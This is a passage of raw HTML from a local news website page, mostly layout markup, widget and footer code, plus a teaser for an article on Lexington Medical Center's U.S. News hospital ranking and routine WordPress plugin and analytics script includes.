style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-4xa6ik3scybe fl-col-group-nested" data-node="4xa6ik3scybe"><div class="fl-col fl-node-2f3qgnyx7asd" data-node="2f3qgnyx7asd"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-zqouk2wdhrls" data-node="zqouk2wdhrls"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-948a5jq6bdsn" data-node="948a5jq6bdsn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-4ajdr6hemb7g" data-node="4ajdr6hemb7g"><div class="fl-module-content fl-node-content"><div class="fl-post-feed" itemscope="itemscope" itemtype="https://schema.org/Collection"><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-18832 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-best-hospitals tag-lexington-medical-center tag-us-news-and-world-report" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/lexington-medical-center-listed-among-the-best-by-u-s-news-world-report/" content="Lexington Medical Center listed among the best by U.S. News &#038; World Report" /><meta itemprop="datePublished" content="2021-07-28" /><meta itemprop="dateModified" content="2022-09-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2021/07/1-LMC.jpg" /><meta itemprop="width" content="855" /><meta itemprop="height" content="350" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/lexington-medical-center-listed-among-the-best-by-u-s-news-world-report/" rel="bookmark" title="Lexington Medical Center listed among the best by U.S. News &#038; World Report"> <img width="300" height="123" src="https://westmetronews.com/wp-content/uploads/2021/07/1-LMC-300x123.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2021/07/1-LMC-300x123.jpg 300w, https://westmetronews.com/wp-content/uploads/2021/07/1-LMC-768x314.jpg 768w, https://westmetronews.com/wp-content/uploads/2021/07/1-LMC-431x176.jpg 431w, https://westmetronews.com/wp-content/uploads/2021/07/1-LMC.jpg 855w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/lexington-medical-center-listed-among-the-best-by-u-s-news-world-report/" rel="bookmark" title="Lexington Medical Center listed among the best by U.S. News &#038; World Report">Lexington Medical Center listed among the best by U.S. News &#038; World Report</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Lexington Medical Center has been recognized as the top hospital in the Midlands. It is also ranked No. 5 among all South Carolina hospitals, according to U.S. News &amp; World Report. &#8220;Proud to see Lexington Medical Center recognized as best hospital in the Midlands and in the top 5 hospitals in SC,&#8221; State Sen. Nikki [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/lexington-medical-center-listed-among-the-best-by-u-s-news-world-report/" title="Lexington Medical Center listed among the best by U.S. News &#038; World Report">Read More >></a></div></div><div class="fl-clear"></div></div></div><div class="fl-clear"></div></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/bca80e6e9463728804d4e02a4c9cfc3e-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-bca80e6e9463728804d4e02a4c9cfc3e-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"eabae90568","share_counts":"07d3de4b5c","follow_counts":"9a0aef3fa4","total_counts":"d1ce5d13d2","media_single":"2d5cb5dba2","media_total":"b68ed97c4f","generate_all_window_nonce":"dc4037475e","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>